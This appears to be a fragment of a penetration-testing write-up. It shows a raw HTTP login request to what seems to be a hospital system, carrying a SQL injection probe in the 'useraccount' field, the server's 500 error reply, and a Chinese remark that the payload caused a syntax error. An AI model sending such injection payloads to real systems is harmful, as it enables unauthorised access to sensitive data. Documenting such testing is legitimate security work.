 POST /Login/GetOrgByUser HTTP/1.1
Connection: close
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.7113.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: hospitalId=1; studyId=2; userName=admin;
ASP.NET_SessionId=2re2d154vt04bl0xb0ih0012;
ASP.NET_SessionId_NS_Sig=oenCV6mdm3x1vVS4
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
useraccount=admin'and1in'1
HTTP/1.1 500 Internal Server Error
Server: nginx
Date: Mon, 17 May 2021 13:53:04 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 180
轮子过去了，但是500了，应该是出现了语法错误
Connection: close
Cache-Control: private
Strict-Transport-Security: max-age=31536000; includeSubDomains
Content-Security-Policy: default-src 'self'; connect-src *; font-src *; frame-src *; img-src * data:;
media-src *; object-src *; script-src * 'unsafe-inline' 'unsafe-eval'; style-src * 'unsafe-inline';
Referrer-Policy: strict-origin
<!DOCTYPE html>
<html>
<head>
<title>Error</title>
</head>
<body>
<h2>
Sorry, an error occurred while processing your request.
</h2>
</body>
</html>
火线Zone